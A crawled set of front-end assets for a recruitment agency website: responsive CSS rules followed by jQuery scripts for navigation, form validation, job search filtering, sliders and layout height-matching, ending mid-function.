	.about__block.segment-33 {
		width: 100%;
	}
}

@media screen and (max-width: 600px){
	.about__header__content p {
		font-size: 32px;
		line-height: 38px;
	}	
}

@media screen and (max-width: 500px){
	.about__the-story h3 {
		font-size: 36px;
		line-height: 42px;
		padding-bottom: 10px;
	}
	.about__testimonials {
		padding-top: 40px;
		padding-bottom: 40px;
	}
	.about__the-story .dots {
		display: none;
	}
	.about__testimonials .dots {
		display: none;
	}
	.about__blocks .dots {
		display: none;
	}
	.about__blocks {
		padding: 40px 0;
	}
}

/* Contact , Referral */ 

@media screen and (max-width: 1150px){
	.contact-page--left {
		padding-right: 20px;
	}
}

@media screen and (max-width: 800px){
	.contact-page--left {
		margin: 0 auto 20px;
		float: none;
		width: 100%;
		padding-right: 0;
		max-width: 670px;
	}
	.contact-page--right {
		float: none;
		margin: 0 auto;
		width: 100%;
	}
}

@media screen and (max-width: 500px){
	.contact-form .contact-form--inner {
		padding: 15px;
	}
	.cv-form--inner {
		padding: 15px;
	}
	.contact__page {
		padding-top: 40px;
		padding-bottom: 20px;
	}
	.referral__page {
		padding: 40px 0 20px;
	}
}

/* generic */

@media screen and (max-width: 600px){
	.referral_page__title,
	.cv-dropoff__title,
	.looking-for__title {
		font-size: 42px;
		line-height: 46px;
	}
	.looking-for__header {
		padding: 0px 0 40px 0;
	}
	.meet-the__bottom p,
	.looking-for-work__bottom p,
	.looking-for__bottom p {
		font-size: 24px;
		line-height: 28px;
	}
	.meet-the__bottom,
	.looking-for__bottom,
	.looking-for-work__bottom {
		padding: 40px 0;
	}
	.content-page {
		background-color: #f6f6f6;
		padding: 40px 0;
		padding-bottom: 20px;
	}

}


@media screen and (max-width: 400px) {
	.trustpilot-widget > iframe {
		min-height: 54px!important;
	}

	.referral_page__title, .cv-dropoff__title, .looking-for__title {
		font-size: 32px;
		line-height: 35px;
	}
	.looking-for__subheading p {
		font-size: 20px;
		line-height: 24px;
	}
	
	.job__block__lower a {
		width: 100%;
		margin-top: 10px;
	}
	
	.job__block__inner {
		padding-bottom: 150px;
	}
	
	.mobile-btn-container {
		transform: scale(.8);
		left: 25px;
	}
	
	.mobile-menu--inner ul li {
		font-size: 18px;
	}
		
}



--- FILE ---
content_type: application/javascript
request_url: https://www.digitechsearch.com/scripts/site.js
body_size: 937
content:
/*
Image Preloading ------------------------|
Author: 2Dmedia Ltd
Notes: Build up img_src Array with the list of images you want to preload (usually hovers). Last element mustn't have a comma to close.

img_src = Array(
"/images/image_1.jpg",
"/images/image_2.jpg"
);
 
img_array = new Array();
 
for (counter in img_src) {
img_array[counter] = new Image();
img_array[counter].src = img_src[counter];
}
*/

// Delete contents of a text box
function del_contents(ele, text){
	if (ele.value == text){
		ele.value = "";
	}
}
// ... then add them back in
function add_contents(ele, text){
	if (ele.value == ""){
		ele.value = text;
	}
}

function show_nav(ele, class_name, tag){
	for(var x=0; x< ele.childNodes.length; x++){
		ele.className = class_name;
		if (ele.childNodes[x].nodeName == tag){
			ele.childNodes[x].style.display = 'block';
		}
	}
}

function hide_nav(ele, class_name, tag){
	for(var x=0; x< ele.childNodes.length; x++){
		ele.className = class_name;
		if (ele.childNodes[x].nodeName == tag){
			ele.childNodes[x].style.display = 'none';
		}
	}
}

//product list - adjust row heights
function height_correct(container){
	var height_max = 0;
	var height_cur = 0;
	var rowele = new Array();
	var z = 0;
	var cont = document.getElementById(container);
	for(var x=0; x < cont.childNodes.length; x++){
			var curele = cont.childNodes[x];
			if (curele.nodeName == 'DIV'){
				if (curele.className.indexOf('home_col') > -1){
					rowele[z] = curele;
					z++;
					height_cur = parseInt(curele.offsetHeight);
					if (height_cur > height_max){
						height_max = height_cur;
					}
				}
			}
		
		var curele = cont.childNodes[x];
		if (curele.nodeName == 'DIV'){
			if (curele.className.indexOf('clear') > -1){
				for(z=0; z < rowele.length; z++){
					rowele[z].style.height = height_max + 'px';
				}
				height_max = 0;
				z = 0;
				var rowele = new Array();
			}
		}
	}
}

function height_correct_class(className){
	var highest = 0;
	var height = 0;
	$(className).each(function(){
		height = $(this).height();
		if(height > highest){
			highest = height;	
		}
	});
	$(className).height(highest);
}


/* Dropdowns e.g. FAQ page */

function ddHideAll(){
	for(var x=0; x < ddblocks; x++){
		var ddtext = $('#ddtext_' + x);
		ddtext.hide();
	}
	ddUpdate();
}

function ddUpdate(){
	for(var x=0; x < ddblocks; x++){
		var ddtext = $('#ddtext_' + x),
			ddtitle = $('#ddtitle_' + x);
			
		
		if (ddtext.css('display') == 'none'){
			ddtitle.removeClass('dd-open');
			ddtext.removeClass('dd-open');
		}else{			
			ddtitle.addClass('dd-open');
			ddtext.addClass('dd-open');
		}
	}
}

function ddToggle(q, hideall){
	var ddtext		= $('#ddtext_' + q),
		ddtextClass	= $('.dd-text');
	if (hideall) {
		ddtextClass.not(ddtext).stop().slideUp(300, function() {
			ddUpdate();
		});
	}
	if (ddtext.css('display') == 'none'){
		ddtext.stop().slideDown(300, function() {
			ddUpdate();
		});
	}else{;
		ddtext.stop().slideUp(300, function() {
			ddUpdate();
		});
	}
}




function debounce(a,b,c){var d;return function(){var e=this,f=arguments;clearTimeout(d),d=setTimeout(function(){d=null,c||a.apply(e,f)},b),c&&!d&&a.apply(e,f)}}

jQuery.fn.smartresize = function(fn){ return fn ? this.bind('resize', debounce(fn, 100)) : this.trigger(smartresize); };

jQuery.fn.smartscroll = function(fn){ return fn ? this.bind('scroll', debounce(fn, 100)) : this.trigger(smartscroll); };

--- FILE ---
content_type: application/javascript
request_url: https://www.digitechsearch.com/scripts/core.custom.js
body_size: 6918
content:
/*
|--------------------------------------------------------------------------
| Common
|--------------------------------------------------------------------------
*/

core.common = {
	
	/**
    * Default settings for the website
    */
	defaults: {
		user: {
			isLoggedIn: false	
		},
		global: {
			environment: 'development',
		}
	},

	init: function() {		
		this.bindEventListeners();
	},
	
	bindEventListeners: function() {
		var $this = this;
		
		$(".back-to-top").click(function(event) {
			$('html, body').animate({ scrollTop: $("header").offset().top }, 1000);
			event.preventDefault();
		});
		
		this.onReady(); this.onScroll();
	},
	
	onReady: function() {
		var $this = this;
		$(document).ready(function() {
			$this.select2();
			$this.bindHashScrolling();
		});
	},
	
	onScroll: function() {
		$window.scroll(function() {
			if($('.page-slide').hasClass("open") && $window.scrollTop() > $('.mobile-menu--inner').outerHeight(true)) {
				$('.page-slide, .mobile-menu--btn').toggleClass("open");
			}
		});
	},
	
	/**
    * Apply the select2 plugin to a target or
	* to all select elements if no element 
	* is passed as a parameter
    *
    * @param {object} element (optional)
    */
	select2: function(element, params) {
		var options = {
			width: 'style',
			minimumResultsForSearch: 'Infinity',
		}
		if(params) {
			$.extend(options, params);
		}
		var $element = (element) ? element : $("select");
		$element.select2(options);
		
		$element.on("change", function (e) {
			if(this.multiple){
				$(this).select2("close");
				$(this).select2("open");
			}
		});
	},
	
	/**
    * Handles the trigger of a checkbox element, sets the
	* relative hidden checkbox input accordingly and
	* passes the status through the callback
    *
    * @param {object} 	$element
    * @param {function} callback
    */
	checkboxController: function(action, $element, callback) {
		var $this = this;
		var $checkbox = $element.find('input[type="checkbox"]');
		if(action == "toggle" || action == "") {
			$element.toggleClass("checked");
			($element.hasClass("checked")) ? $checkbox.prop('checked', true) : $checkbox.prop('checked', false);
		}   else if(action == "on") {
			$this.checkboxOn($element);	
		}   else if(action == "off") {
			$this.checkboxOff($element);	
		}
		if (typeof callback == 'function') { callback($checkbox.is(':checked')); }
	},
	
	checkboxOn: function ($element) {
		$element.addClass("checked").find('input[type="checkbox"]').prop('checked', true);	
	},
	
	checkboxOff: function ($element) {
		$element.removeClass("checked").find('input[type="checkbox"]').prop('checked', false);	
	},
	
	/**
    * Validate children values of $element that have the 
	* required attribute. If a callback is defined, 
	* pass the failed elements to the callback.
    *
    * @param {object}   element
    * @param {function} callback
    */
	validateForm: function ($element, callback) {
		var failedInputs = new Array();
		$element.find('[data-required="true"]:visible').removeClass("validate_border").each(function(index, element) {
			if(!element.value) {
				// Trigger reflow to allow animation to rerun.
				// element.offsetWidth = element.offsetWidth;
				failedInputs.push(element);
			}
		});
		setTimeout(function() {
			$(failedInputs).addClass("validate_border");
		}, 0);
		if(failedInputs.length > 0) { 
			$element.find(".error-msg").slideDown();
		}
		if(typeof callback == 'function') { 
			callback(failedInputs); 
		}
	},
	
	/**
    * Height match
    *
    * @param {object} params
    * -- @param {object} $matchElement
    * -- @param {bool} matchByRow (optional)
    * -- @param {object} $gridElement (optional)
	* -- @param {int} breakpoint (optional)
    */
	heightMatch: function(params) {
		_self.util.heightMatch(params);
	},
	
	setDefaults: function(options, defaults) {
		return (typeof options == 'object') ? $.extend(defaults, options) : options;
	},
	
	bindHashScrolling: function() {
		var $this = this;
		if (location.hash) {
			setTimeout(function() {
				$('html, body').scrollTop(0).show();
				$this.scrollToTarget();
			}, 0);
		} else {
			$('html, body').show();
		}
		$('a[href^=#]').on("click", function(event) {
			$this.scrollToTarget($(this), event);
		});
	},
	
	scrollToTarget: function(element, event) {
		var target = (element) ? element.attr("href") : location.hash;
		$('html,body').animate({
			scrollTop: $(target).offset().top
		},1200,function() {
			location.hash = target;
		});
		if(event) { event.preventDefault(); }
	},
	
};





/*
|--------------------------------------------------------------------------
| Utils
|--------------------------------------------------------------------------
*/
core.util = {
	
	/**
    * Height match
    *
    * @param {object} params
    * -- @param {object} $matchElement
    * -- @param {bool} matchByRow (optional)
    * -- @param {object} $gridElement (optional)
	* -- @param {int} breakpoint (optional)
    */
	heightMatch: function(params) {
		var $matchElement = params.$matchElement.removeAttr("style");
		var breakpoint = (params.breakpoint) ? params.breakpoint : 0;
		if(Modernizr.mq('(min-width: ' +breakpoint+ 'px)')) {
			
			var itemOffset,
				maxHeight = 0,
				rows  = [],
				rowElements = [];
			
			if(params.$gridElement){
				params.$gridElement.each(function(){
					$this = $(this);
					$this.data('style-cache', $this.attr('style'));
				});
				
				params.$gridElement.css('height', '250px');
				
				params.$gridElement.each(function(i) {
					var $thisItem = $(this);
					// Set first offset as expected result
					if (i == 0) { itemOffset = $thisItem.offset().top; }
			
					// If this elements offset equals expected offset they are on the same line
					if ($thisItem.offset().top == itemOffset || !params.matchByRow) {
						// Push element to array to height match when row ends
						rowElements.push($thisItem);
					} else {
						
						// Set new offset & reset variables
						itemOffset = $thisItem.offset().top;
						rows.push(rowElements);
						rowElements = [];
						
						
						// Set element of the new row
						rowElements.push($thisItem);
					}
				});
				
				if (rowElements) {
					// Last row has ended, finish height matching left overs.
					
					rows.push(rowElements);
				}
				
				params.$gridElement.each(function(){
					$this = $(this);
					$this.attr('style', $this.data('style-cache') || '');
				});
				
				$.each(rows, function(k, row){
					maxHeight = 0;
					
					$row = $(row);
					
					$row.each(function(){
						var $matchElement = $(this).find(params.$matchElement);
						
						maxHeight = ($matchElement.outerHeight() > maxHeight) ? $matchElement.outerHeight() : maxHeight;
					});
					
					$row.each(function() {
						$(this).find(params.$matchElement).css('height', maxHeight);
					});
				});
			}
		}
	},
	
	format: function(string) {  
		//e.g format("a %1 and a %2", "cat", "dog"); => a cat and a dog
		var args = arguments;  
		var pattern = RegExp("%([1-" + (arguments.length-1) + "])", "g");
		return string.replace(pattern, function(match, index) {  
			return args[index];  
		});  
	},
	
	createCookie: function(name, value, days, domain) {
		var expires;
		if (days) {
			var date = new Date();
			date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
			expires = "; expires=" + date.toGMTString();
		} else {
			expires = "";
		}
		document.cookie = name + "=" + value + expires + "; domain=" + domain + "; path=/";
	},

	
	readCookie: function(name) {
		var nameEQ = encodeURIComponent(name) + "=";
		var ca = document.cookie.split(';');
		for (var i = 0; i < ca.length; i++) {
			var c = ca[i];
			while (c.charAt(0) === ' ') c = c.substring(1, c.length);
			if (c.indexOf(nameEQ) === 0) return decodeURIComponent(c.substring(nameEQ.length, c.length));
		}
		return null;
	},
	
	removeCookie: function (name) {
		this.createCookie(name, "", -1);
	},
	
	scrollTo: function($element, settings) {
		var defaults = {
			speed: 1000,
			offset: -20
		};
		var settings = $.extend(true, defaults, settings);
		$('html, body').animate({
			scrollTop: ($element.offset().top + settings.offset)
		}, settings.speed);
	}
 
}






/*
|--------------------------------------------------------------------------
| Header
|--------------------------------------------------------------------------
*/
core.header = {

	init: function() {
		this.bindEventListeners();
		this.onReady();
		this.onLoad();
		this.onResize();
		this.onScroll();
	},
	
	bindEventListeners: function() {
		var $this = this;
		var $headerStickySearchInput = $(".header-sticky--search-input");
		$headerStickySearchInput.on('click', function() {
			del_contents(this, "<?=$LABEL['Search Button']?>")
		});
		$headerStickySearchInput.on('blur', function() {
			add_contents(this, "<?=$LABEL['Search Button']?>")
		});
		
		$('#mobile_search__submit').on('click', function() {
			if(!$('#mobile_search').val()) { 
				$('#mobile_search').focus();
				return false;
			}
		});
		
		$('.mobile-menu--btn').on('click', function() {
			$('.page-slide, .mobile-menu--btn').toggleClass("open");
		});
		
		var searchTerm = '';
		$('.header-main--search-input').on('focus', function() {
			searchTerm = $(this).val();
			$(this).val('');
		});
		$('.header-main--search-input').on('blur', function() {
			$(this).val(searchTerm);
		});
		
		$('.header-main').on('mousemove', function(e) {
		   var parentOffset = $(this).offset();
		   var width = $(this).outerWidth() / 2;
		   var position = {
				x: e.pageX - parentOffset.left,
				y: e.pageY - parentOffset.top
		   }
		   var translateX = (position.x - width);
		   $('.header-main--backdrop').css('transform', 'translateX('+ translateX +'px)');
		});
		
		$('.header-main').on('mouseout', function(e) {
			$('.header-main--backdrop').css({
				"-webkit-transform":"translateX(0)",
				"-ms-transform":"translateX(0)",
				"transform":"translateX(0)"
			}, 1000);	
		});
	},
	
	onReady: function() {
		var $this = this;
		$(document).ready(function() {
			$('.dropdown').each(function() {
				$(this).css({visibility: 'hidden', display: 'block'});
			});
			core.common.heightMatch({$matchElement: $('header .dropdown-egory')});
			$('.dropdown').removeAttr("style");
		});
	},
	
	onLoad: function() {
		var $this = this;
		$(window).load(function() {
		});
	},
	
	onResize: function() {
		var $this = this;
		$(window).resize(function() {
		});
	},
	
	onScroll: function() {
		var $this = this;
		$(window).scroll(function() {
		});
	},
	
	moveFlashlight: function(e) {
	},
	
}





/*
|--------------------------------------------------------------------------
| Footer
|--------------------------------------------------------------------------
*/
core.footer = {
	init: function() {
		this.bindEventListeners();
	},
	
	bindEventListeners: function() {
		$('#footer-menu-btn').on('click', function(event) {
			$(this).toggleClass("open");
			$(this).parents('.footer-main').toggleClass('open');
			event.preventDefault();
		});
		
		$('.footer-badge, .footer-top--link').on('click', function() {
			$("html, body").animate({ scrollTop: 0 }, "slow");
			return false;
		});
		$('.mobile_footer__title').on('click', function() {
			$('.second-bar').toggleClass('open');
			$('.footer__top--middle').toggleClass('open');
		})
	},

}



/*
|--------------------------------------------------------------------------
| Contact
|--------------------------------------------------------------------------
*/
core.contact = {
	init: function() {
	},
	
   validateContact: function(field_id_array){
	   $('.file__button').removeClass('error');
	   $('.validate_border').removeClass("validate_border");
		var error = 0;
		var field_array = field_id_array.split(',');
		jQuery(field_array).each(function(index, value){
			
			// checkboxes
			if($('#' + value).is(':checkbox')) {
				if (!$('#' + value + ':checked').val()) {
					$('#' + value).addClass('validate_border');
					error = 1;
				}
				else {
					$('#' + value).removeClass('validate_border');
				}
			} else {
				if(!jQuery('#' + value).val()) {
					// for select inputs
					var type = $('[name="' + value + '"]');
					if (type[0] && type[0].localName === "select") {
						jQuery('#' + value).parent().addClass('validate_border');
					}

					else {
						jQuery('#' + value).addClass('validate_border');
					}
					error = 1;
				} else {
					jQuery('#' + value).removeClass('validate_border');
					jQuery('#' + value).parent().removeClass('validate_border');
				}
			}
		});
	   
		var fileName = document.getElementById('cv').value;
		if(fileName) {
			if(!new RegExp('(' + ["pdf", "doc", "docx", "txt"].join('|').replace(/\./g, '\\.') + ')$').test(fileName)) {
				$('.file__button').addClass('error');
				error = 1;
			}	
		} else {
			$('.file__button').addClass('error');
			error = 1;
		}
		if(error==1){
			//alert('Please ensure all required fields have been completed before sending.');
			$('.error-msg').fadeIn();
			$('html, body').animate({
				scrollTop: $(".contact-form, .comments-form-inner, .cv-form--inner").offset().top - 100}, 1000);
			$('.error-msg').delay(2000).fadeOut(1000);
			return false;
		}   else  {
			return true;
		}

	/*
	Example Usage---
	<input type="submit" onclick="return validate('name,phone,email,message');">

	The data entered into the function is a list of ID's on the fields.

	*/
	},

}

/*
|--------------------------------------------------------------------------
| Looking for work
|--------------------------------------------------------------------------
*/

core.lookingForWork = {
	init: function() {
		this.onLoad();
		this.onResize();
		this.bindEventListeners();
	},
	bindEventListeners: function(){
		var $this = this;
		$('.jobs__grid').on('click', '.filter_notification a', function(e){ 
			e.preventDefault();
			$('.job__block__outer').fadeIn();
			$this.heightMatch();
			$('.filter_notification').hide();
			location.hash = '';
		})
	
	
		$('form').on('submit', function(e){
			e.preventDefault();
			core.lookingForWork.filterJobs($('.looking-for-work__search__input').val());
		});

		$('.job__block__location').on('click', function(){
			$('.looking-for-work__search__input').val($(this).text())
			core.lookingForWork.filterJobs($('.looking-for-work__search__input').val());
		});	
		$('.how-we-help__toggle').on('click', function(){
			$('.looking-for-work__sidebar').toggleClass('open');
		})
		
		$('.how-we-help__block__title, .work__referral__block__title').on('click', function() {
			$(this).parents('.how-we-help__block, .work__referral__block').toggleClass("open");
		});
//		
//		$('.job__block__expand').on('click', function(e) {
//			$(this).parents('.job__block__inner').find('.job__block__description').toggleClass('overflow-expanded');
//			$this.heightMatch();
//			e.preventDefault();
//		});
	},
	
	handleJobOverflow: function() {
//		var jobMaxHeight = 130;
//		$('.job__block__description').removeClass('overflow overflow-expanded').each(function() {
//			if($(this).outerHeight(true) > jobMaxHeight) {
//				$(this).addClass('overflow');
//			}
//		});	
	},
	
	filterJobs: function(keyword){
		console
		if(keyword.length >= 2) {
			window.location.replace("looking-for-work.htm?q=" + encodeURIComponent(keyword) + "&ck=" + Math.random());
		} else {
			filteredText = '<div class="filter_notification filter_error"><a href="/looking-for-work.htm" class="filter_error">Please search for 2 or more charaters.</a></div>';
			$('.jobs__grid').prepend(filteredText);
			location.hash = '';
			$('html, body').animate({scrollTop: $('#jobs').offset().top}, 1000);
			this.heightMatch();
		}
		return;
		$('.filter_notification').remove();
		var totalFiltered = 0;
		var filteredJobs = [];
		$('.job__block__outer').css('display', 'none');
		// iterate over each job 
		$('.job__block__outer').each(function(i, job) {
			var jobText = $(this).find('.job__block__top--left').text();
			jobText += $(this).find('.job__block__location').text();
			// show jobs which match the search term
			if (jobText.toLowerCase().includes(keyword.toLowerCase())){
				$(this).show();
				totalFiltered ++;
			}
		});
		this.heightMatch();
		var totalJobs = $('.job__block__outer').length;
		var filteredText = "";
		if (totalFiltered > 0) {
			filteredText = '<div class="filter_notification">Showing ' + totalFiltered + ' of ' + totalJobs + ' Jobs.<a href="/looking-for-work.htm">Clear Filter</a></div>';	
		}
		else {
			filteredText = '<div class="filter_notification filter_error"><a href="/looking-for-work.htm" class="filter_error">No results found - Clear</a></div>';
			
		}
		$('.jobs__grid').prepend(filteredText);
		location.hash = '';
		$('html, body').animate({scrollTop: $('#jobs').offset().top}, 1000);
		this.heightMatch();
	},
	
	onLoad: function() {
		var $this = this;
		$(document).ready(function() {
			$this.handleJobOverflow();
			setTimeout(function() {
				$this.heightMatch();
			}, 500);
		});
	},
	
	onResize: function() {
		var $this = this;
		$(window).resize(function() {
			$this.handleJobOverflow();
			$this.heightMatch();
		});
	},
	
	heightMatch: function() {
		_self.common.heightMatch({
			matchByRow: true,
			$gridElement: $('.job__block__outer:visible'),
			$matchElement: $('.job__block__inner')
		});
	}
}

/*
|--------------------------------------------------------------------------
| Looking for people
|--------------------------------------------------------------------------
*/

core.lookingForPeople = {
	init: function() {
		this.bindEventListeners();
		this.onLoad();
		this.onResize();
	},
	bindEventListeners: function(){
		 $(".looking-for__file__input").change(function() {
			 $('.file__label').text($(this)[0].value.substr(12));
		 });
	},
	matchBlockHeights: function(el){
		var highest = 0;
		$(el).each(function(){
			if ($(this).outerHeight() > highest) {
				highest = $(this).outerHeight();
			}
		});
		$(el).outerHeight(highest);			
	},
	
	onLoad: function() {
		var $this = this;
		$(window).load(function() {
			if($('.contact-form--inner .message').length > 0) {
				$('html, body').animate({ scrollTop: $('.contact-form--inner .message').offset().top }, 1000);
			}
			$this.heightMatch();
		});
	},
	
	onResize: function() {
		var $this = this;
		$(window).resize(function() {
			$this.heightMatch();
		});
	},
	
	heightMatch: function() {
		_self.common.heightMatch({
			matchByRow: true,
			$gridElement: $('.specialists-in__outer'),
			$matchElement: $('.specialists-in__block__title')
		});
		_self.common.heightMatch({
			matchByRow: true,
			$gridElement: $('.specialists-in__outer'),
			$matchElement: $('.specialists-in__inner')
		});
		_self.common.heightMatch({
			matchByRow: true,
			$gridElement: $('.specialists-in__service__outer'),
			$matchElement: $('.specialists-in__service__inner')
		});
	}

}

/*
|--------------------------------------------------------------------------
| be a digitekker
|--------------------------------------------------------------------------
*/

core.beADigitekker = {
	init: function() {
		this.bindEventListeners();
		$(window).load(function() {
			core.beADigitekker.matchBlockHeights();
		});
		
		
		$(window).resize(function() {
			core.beADigitekker.matchBlockHeights();
		});
		this.setupCircleAnimation();
		this.initSlider();
	},

	bindEventListeners: function(){
		
		if($('.contact-form--inner .message').length > 0) {
			$('html, body').animate({ scrollTop: $('.contact-form--inner .message').offset().top }, 1000);
		}
		
	$("input[type='file']").change(function() {
		$('.file__label').text($(this)[0].value.substr(12));
	});
	$('.be_a__vacancy__title').on('click', function(){

	// if clicked is open, close
	if ($(this).next().css('display') === 'block'){
		$(this).next().slideToggle();
		$(this).removeClass('open');
		return;
	}
	// if clicked isnt open
	else {
		$('.be_a__vacancy__title').removeClass('open');
		$('.be_a__vacancy__inner').slideUp();
		$(this).next().slideToggle();		
		$(this).addClass('open');
	}

	}),
	$('.circle').on('transitionend webkitTransitionEnd oTransitionEnd', function(){
		$(this).addClass('show-content');
	}),
	$(window).scroll(function() {
		var topOfDNA = $('.be-a__dna__section').offset().top;
		if ($(document).scrollTop() + 400 > topOfDNA)
			$('.start-point').addClass('move-circles');
		});
	},
	matchBlockHeights: function(){
		$('.be-a__benefit--inner').removeAttr("style");	
		if ($(window).width() > 800){
			var highest = 0;
			$('.be-a__benefit--inner').each(function(){
				if ($(this).outerHeight() > highest) {
					highest = $(this).outerHeight();
				}
			});
			$('.be-a__benefit--inner').outerHeight(highest);		
		}
	},
	setupCircleAnimation: function(){
		// so circles are shown with no js
		$('.circle').removeClass('show-content');
		$('.start-point').removeClass('move-circles');
	},

	initSlider: function() {
		$('.slick-slider').slick({
			slidesToShow: 5,
			autoplay: true,
			autoplaySpeed: 2500,
			prevArrow: '<button type="button" class="slick-prev"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="49px" height="54px"><path fill-rule="evenodd" fill="rgb(47, 49, 146)" d="M19.315,25.745 L26.113,19.291 C26.546,18.880 27.247,18.880 27.679,19.291 C28.111,19.701 28.111,20.367 27.679,20.777 L21.663,26.488 L27.679,32.199 C28.111,32.610 28.111,33.276 27.679,33.686 C27.246,34.097 26.546,34.097 26.113,33.686 L19.314,27.232 C19.098,27.026 18.990,26.757 18.990,26.488 C18.990,26.219 19.099,25.950 19.315,25.745 Z"/></svg></button>',
			nextArrow: '<button type="button" class="slick-next"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="48px" height="55px"><path fill-rule="evenodd" fill="rgb(47, 49, 146)" d="M27.685,27.255 L20.887,33.709 C20.454,34.120 19.753,34.120 19.321,33.709 C18.889,33.299 18.889,32.633 19.321,32.223 L25.337,26.511 L19.321,20.800 C18.889,20.390 18.889,19.724 19.321,19.313 C19.753,18.903 20.454,18.903 20.887,19.313 L27.686,25.768 C27.902,25.974 28.010,26.242 28.010,26.511 C28.010,26.780 27.901,27.049 27.685,27.255 Z"/></svg></button>',
			responsive: [
				{
					breakpoint: 1300,
					settings: {
						slidesToShow: 4,
					}
				},
				{
					breakpoint: 900,
					settings: {
						slidesToShow: 3,
					}
				},
				{
					breakpoint: 700,
					settings: {
						slidesToShow: 2,
					}
				},
			]
		});		
	}

}

/*
|--------------------------------------------------------------------------
| Homepage
|--------------------------------------------------------------------------
*/

core.homepage = {
	init: function() {
		this.largeAnimation();
		this.initSlider();
		var typed = new Typed('.homepage__jumbotron__toptext', {
			stringsElement: '#typed-strings',
			loop: true,
			typeSpeed: 60,
			startDelay: 2000,
		});	
		$(window).load(function() {
			core.homepage.matchBlockHeights();
		});
		
		
		$(window).resize(function() {
			core.homepage.matchBlockHeights();
		});
	},
	
	initSlider: function() {
		$('.homepage__testimonial--slider').slick({
		  dots: false,
		  arrows: false,
		  infinite: true,
		  speed: 1000,
		  fade: true,
		autoplaySpeed: 6000,
		  autoplay: true,
		  cssEase: 'linear',
		});		
	},
	matchBlockHeights: function(){
		var highest = 0;
		$('.specialists-in__inner').each(function(){
			if ($(this).outerHeight() > highest) {
				highest = $(this).outerHeight();
			}
		});
		$('.specialists-in__inner').outerHeight(highest);
		$('.specialists-in__link').outerHeight(highest);
		
		var highest = 0;
			$('.who-are-we__inner').removeAttr("style");
		$('.who-are-we__inner').each(function(){
			if ($(this).outerHeight() > highest) {
				highest = $(this).outerHeight();
			}
		});
		$('.who-are-we__inner').outerHeight(highest);
		
	},
	largeAnimation: function(){
		  var contents = ["<span class='dark-blue'>$","q","u","e","r","y</span> ", "=", " a", "r", "r", "a", "y", "(","</br>","&nbsp&nbsp&nbsp&nbsp","'","p","a","g","e","'", "&nbsp", "=>","&nbsp", "5", ",", "</br>",  "&nbsp&nbsp&nbsp&nbsp","'", "o","r","d","e","r","'","&nbsp","=>","&nbsp","a","s","c","'","</br>",")",";","</br>","<span class='light-blue'>i","f</span>","(<span class='dark-blue'>$","q","u","e","r","y</span>",")","{","<br/>",
				  "&nbsp&nbsp&nbsp&nbsp", "<span class='dark-blue'>$" , "q", "u", "e", "r", "y", "S", "t", "r", "i", "n", "g</span>","&nbsp", "=", "&nbsp", "h", "t", "t", "p", "_", "b", "u", "i", "l", "d", "_", "q", "u", "e", "r", "y", "(","<span class='dark-blue'>$","q","u","e","r","y","</span>",",","&nbsp","'", "'",",","&nbsp","'","&amp;","'",")",";","</br>","<span class='light-blue'>i","f</span>","(<span class='dark-blue'>$","q","u","e","r","y","S","t","r","i","n","g</span>",")","{","<br/>","&nbsp&nbsp&nbsp&nbsp", "p", "a", "r", "s", "e", "_", "s", "t", "r","(","<span class='dark-blue'>$","q","u","e","r","y", "S", "t", "r", "i", "n", "g</span>", ",", "<span class='dark-blue'>$", "o", "u", "t", "p", "u","t</span>",")", ";","</br>",
				  "&nbsp&nbsp&nbsp&nbsp","p", "r", "i", "n", "t", "_", "r","(","<span class='dark-blue'>$","o", "u","t","p","u","t</span>",")",";",
				 "}" ];
			var i = 0;
		setInterval(function(){
			$('.jumbo--animation--large p').html(contents.slice(0,[i]).join(""));
			i++;
			if (i < 20){
				$('.jumbo--animation--large p').removeClass('scroll');			  
			}
			if (i === 20){
				$('.jumbo--animation--large p').addClass('scroll');
			}
			if (i === contents.length -1){
				$('.jumbo--animation--large').html = "<p></p>";
				i = 0;
			}
		}, 100);
	}
}

/*
|--------------------------------------------------------------------------
| SubCat
|--------------------------------------------------------------------------
*/
core.subcat = {
	init: function() {
		this.onLoad();
		this.onResize();
		this.bindEventListeners();
	},
	
	bindEventListeners: function() {
		var $this = this;
		$('.view-all-bar').on('click', function(){
			$('.hidden_posts').fadeIn();
			$('.view-all-bar').hide();
			$this.heightMatch();
		})
	},
	
	onLoad: function() {
		var $this = this;
		$(window).load(function() {
			$this.heightMatch();
		});
	},
	
	onResize: function() {
		var $this = this;
		$(window).resize(function() {
			$this.heightMatch();
		});
	},
	
	heightMatch: function() {
		_self.common.heightMatch({
			matchByRow: true,
			$gridElement: $('.subcat__article__outer'),
			$matchElement: $('.subcat__article__inner')
		});
	},

}


core.meetTheDigitekkers = {
	init: function() {
		this.bindEventListeners();
		
		this.onLoad();
		this.onResize();
	},
	
	bindEventListeners: function() {
		// $('.meet-the__polaroid').on("mouseover", function() {
		// 	var $element = $(this).find('input[type="checkbox"]');
		// 	$element.prop('checked', true);
		// });
		// $('.meet-the__polaroid').on("mouseleave", function() {
		// 	var $element = $(this).find('input[type="checkbox"]');
		// 	$element.prop('checked', false);
		// });
	},
	
	
	onLoad: function() {
		var $this = this;
		$(window).load(function() {
			$this.heightMatch();
		});
	},
	
	onResize: function() {
		var $this = this;
		$(window).resize(function() {
			$this.heightMatch();
		});
	},
	
	heightMatch: function() {
		_self.common.heightMatch({
			matchByRow: true,
			$gridElement: $('.meet-the__profile__outer'),
			$matchElement: $('.meet-the__profile__inner')
		});
	}
	
}


core.about = {
	init: function() {
		this.onLoad();
		this.onResize();
	},
	
	onLoad: function() {
		var $this = this;
		$(window).load(function() {
			$this.heightMatch();
		});
	},
	
	onResize: function() {
		var $this = this;
		$(window).resize(function() {
			$this.heightMatch();
		});
	},
	
	heightMatch: function() {
		_self.common.heightMatch({
			matchByRow: true,
			$gridElement: $('.about__block'),
			$matchElement: $('.about__block__inner')
		});
	}
}

core.community = {
	init: function() {
		this.bindEventListeners();
		this.onLoad();
		this.onResize();
	},
	
	onLoad: function() {
		var $this = this;
		$(window).load(function() {
			$this.heightMatch();
		});
	},
	
	onResize: function() {
		var $this = this;
		$(window).resize(function() {
			$this.heightMatch();
		});
	},
	
	heightMatch: function() {
		_self.common.heightMatch({
			matchByRow: true,
			$gridElement: $('.subcat__article__outer'),
			$matchElement: $('.subcat__article__inner')
		});
	},
	
	bindEventListeners: function() {
		$('.community__search form').on('submit', function(e) {
			if(!$('.community__search__input').val()) {
				e.preventDefault();
			}
